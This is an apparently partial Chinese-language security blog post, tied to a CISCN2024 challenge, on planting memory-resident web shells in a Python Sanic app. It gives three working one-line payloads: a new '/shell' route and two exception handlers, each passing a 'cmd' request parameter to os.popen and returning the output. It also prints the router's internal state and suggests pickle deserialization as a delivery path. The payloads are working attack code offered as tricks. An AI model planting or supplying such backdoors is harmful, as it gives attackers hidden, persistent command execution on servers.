
可以构造一个匿名函数作为RouteHandler 内存马如下
1 | app.add_route(lambda request: __import__("os").popen(request.args.get("cmd")).read(),"/shell", methods=["GET"]) |
成功注入


找找还有没有其他好玩的
在初始化的时候 sanic 注册初始化很多的成员 举一部分

注意到有一个router
Router
里面储存了用于路由处理的 Router 对象 我们可以用
1 | cmd=app.router.__dict__ |
打印一下
1 | {'_find_route': <function find_route at 0x000002465598DE50>, '_matchers': None, 'static_routes': {('',): <RouteGroup: path=/ len=1>}, 'dynamic_routes': {}, 'regex_routes': {}, 'name_index': {'hello.hello': <Route: name=hello.hello path=/>}, 'delimiter': '/', 'exception': <class 'sanic_routing.exceptions.NotFound'>, 'method_handler_exception': <class 'sanic_routing.exceptions.NoMethod'>, 'route_class': <class 'sanic_routing.route.Route'>, 'group_class': <class 'sanic_routing.group.RouteGroup'>, 'tree': <sanic_routing.tree.Tree object at 0x00000246558F5610>, 'finalized': True, 'stacking': False, 'ctx': namespace(app=Sanic(name="hello")), 'cascade_not_found': False, 'regex_types': {'strorempty': (<class 'str'>, re.compile('^[^/]*$'), <class 'sanic_routing.patterns.ParamInfo'>), 'str': (<function nonemptystr at 0x0000024654DB9430>, re.compile('^[^/]+$'), <class 'sanic_routing.patterns.ParamInfo'>), 'ext': (<function ext at 0x0000024654DB9550>, re.compile('^[^/]+\\.[a-z0-9](?:[a-z0-9\\.]*[a-z0-9])?$'), <class 'sanic_routing.patterns.ExtParamInfo'>), 'slug': (<function slug at 0x0000024654DB94C0>, re.compile('^[a-z0-9]+(?:-[a-z0-9]+)*$'), <class 'sanic_routing.patterns.ParamInfo'>), 'alpha': (<function alpha at 0x0000024654D7A4C0>, re.compile('^[A-Za-z]+$'), <class 'sanic_routing.patterns.ParamInfo'>), 'path': (<class 'str'>, re.compile('^[^/]?.*?$'), <class 'sanic_routing.patterns.ParamInfo'>), 'float': (<class 'float'>, re.compile('^-?(?:\\d+(?:\\.\\d*)?|\\.\\d+)$'), <class 'sanic_routing.patterns.ParamInfo'>), 'int': (<class 'int'>, re.compile('^-?\\d+$'), <class 'sanic_routing.patterns.ParamInfo'>), 'ymd': (<function parse_date at 0x0000024654D7A430>, re.compile('^([12]\\d{3}-(0[1-9]|1[0-2])-(0[1-9]|[12]\\d|3[01]))$'), <class 'sanic_routing.patterns.ParamInfo'>), 'uuid': (<class 'uuid.UUID'>, re.compile('^[A-Fa-f0-9]{8}-[A-Fa-f0-9]{4}-[A-Fa-f0-9]{4}-[A-Fa-f0-9]{4}-[A-Fa-f0-9]{12}$'), <class 'sanic_routing.patterns.ParamInfo'>)}, 'find_route_src': "def find_route(path, method, router, basket, extra):\n parts = tuple(path[1:].split(router.delimiter))\n try:\n group = router.static_routes[parts]\n basket['__raw_path__'] = path\n return group, basket\n except KeyError:\n pass\n raise NotFound\n"} |
比较有意思的是这些成员
exception
我们可以用过定义相关的exception handler 来捕获错误 同样的道理 我也可以构造一个匿名函数注入
1 | app.exception(Exception)(lambda request, exception: __import__("sanic").response.text(__import__("os").popen(request.args.get("cmd")).read())) |
成功注入
控制错误的类还有Error 也可以完成
1 | app.exception(NotFound)(lambda request, exception: __import__("sanic").response.text(__import__("os").popen(request.args.get("cmd")).read())) |
成功注入

感觉很多时候这些trick都没什么用 但是感觉很好玩 也许pickle反序列化的时候可以用上玩玩?
参考
从CISCN2024的sanic引发对python“原型链”的污染挖掘 - 先知社区 (aliyun.com)
